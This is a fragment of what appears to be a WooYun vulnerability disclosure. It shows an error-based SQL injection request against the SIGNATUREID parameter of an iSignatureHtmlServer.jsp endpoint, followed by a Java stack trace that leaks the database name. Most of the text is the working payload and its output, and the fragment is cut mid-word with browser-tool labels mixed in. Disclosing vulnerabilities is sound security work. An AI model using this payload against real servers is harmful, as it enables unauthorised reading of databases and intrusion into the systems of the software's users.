 Split URL
Execute
?COMMAND=DELESIGNATURE
&DOCUMENTID=1
&SIGNATUREID=2' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Enable Post data Enable Referrer
ot cause
avax.servlet.ServletException: Duplicate entry 'mysql32351' for key 'group_key'
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:841)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:774)
org.apache.jsp.HJ.iSignatureHtmlServer_jsp._jspService(iSignatureHtmlServer_jsp.java:449)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:98)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:369)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:308)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:259)
www.wooyun.org